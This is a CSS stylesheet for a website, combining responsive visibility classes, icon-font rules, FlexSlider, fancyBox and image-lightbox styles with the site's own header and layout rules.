  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

.icon-science-laboratory:before { content: "\e020"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #1f1f1f; }

.wrapper { overflow: hidden; }

ol { font-style: italic; font-size: 1.25rem; }

h1 { position: relative; margin-bottom: 30px; border-bottom: 1px solid #edbdbd; color: #111; font-weight: 400; line-height: 1.2; }

h1::after { position: absolute; display: block; content: " "; left: 0; bottom: -5px; height: 1px; width: 100%; background-color: #edbdbd; }

h1 i { vertical-align: middle; }

h2 { color: #c70000; font-weight: 400; line-height: 1.2; margin-bottom: 1.25rem; }

h3 { padding: 0; line-height: 3.125rem; border: 0px solid #ccc; color: #666; background-color: transparent; }

.heading { font-family: "Poppins", sans-serif; }

.custom-button, .banner .tab { display: inline-block; position: relative; border-radius: 1.5625rem; border: 1px solid #666; text-decoration: none; color: #111; font-weight: 700; background: #f3f3f3; -webkit-box-shadow: inset 0 0 0px 3px #fff; box-shadow: inset 0 0 0px 3px #fff; padding: 0.4375rem 3.625rem 0.4375rem 1.25rem; font-size: 1.125rem; min-height: 3.125rem; font-family: "Poppins", sans-serif; -webkit-transition: background .2s; transition: background .2s; line-height: 1.875rem; }

.custom-button::after, .banner .tab::after { content: url("/images/after-button.png"); position: absolute; top: 1px; right: 3px; }

.custom-button:hover, .banner .tab:hover { color: #111; background: #dadada; -webkit-transition: background .2s; transition: background .2s; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.button.full { display: block; }

.frame, .picframe { border: 1px solid #000; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 1.25rem; }

.picframe { width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .picframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; margin-bottom: 1.25rem; width: 100%; }

.innerframe.left { float: left; margin: 0 1.5625rem 1.5625rem 0; }

.innerframe.right { float: right; margin: 0 0 1.5625rem 1.5625rem; }

@media only screen and (min-width: 40.0625em) { .innerframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .innerframe { max-width: 40%; } }

ul.special { margin: 0; padding: 0; list-style: none; }

ul.special li { margin: 0.75rem 0 0.625rem 0; padding: 0 0 0 1.75rem; color: #770000; font-size: 1.125rem; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; }

ul.two-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.two-columns li { float: left; width: 50%; } }

ul.three-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.three-columns li { float: left; width: 33.333%; } }

/*======================================= Layouts =======================================*/
.content { padding: 0.625rem 0; }

.content .content-text { padding: 1.875rem 0.9375rem; }

.content .content-sub-text { padding: 1.25rem 0.9375rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0.625rem 0; }
  .content .content-text { padding: 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 0.9375rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.875rem 1.875rem 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 0.9375rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

@media only screen and (min-width: 64.063em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.25rem 0.9375rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 0.9375rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 0.9375rem; } }

/*======================================= Header =======================================*/
header.page-header { background-color: #fff; background: url("/images/header-bg.jpg") center center no-repeat; background-size: cover; padding: 1.5625rem 0; text-align: center; position: relative; }

header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0 0 1.875rem 0; color: #333; font-size: 1.125rem; font-weight: 700; font-style: italic; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header input[type="text"], header.page-header .postfix.button { margin-bottom: 0; }

header.page-header .contact { display: inline-block; margin: 0 0 0 0; color: #c70000; font-size: 1.375rem; font-weight: 700; text-align: center; }

header.page-header .phone-message { font-style: italic; color: #c70000; font-size: 1.25rem; line-height: 1; padding-top: 0.625rem; }

